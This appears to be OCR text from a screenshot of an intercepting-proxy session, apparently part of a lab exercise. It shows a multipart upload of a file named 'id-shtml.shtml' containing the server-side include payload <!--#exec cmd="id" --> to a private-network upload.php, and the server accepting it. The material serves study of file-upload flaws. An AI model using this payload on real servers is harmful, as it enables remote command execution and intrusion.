 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------146057425714353297693858174659
8 Content-Length: 254
9 Origin: http://192.168.210.13:8080
10 Connection: close
11 Referer: http://192.168.210.13:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------146057425714353297693858174659
15 Content-Disposition: form-data; name="file_upload"; filename="
id-shtml.shtml"
16 Content-Type: text/html
17
18 <!--#exec cmd="id" -->
19 -----------------------------146057425714353297693858174659--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 06:56:00 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 178
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/id-shtml.shtml'>id-shtml.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14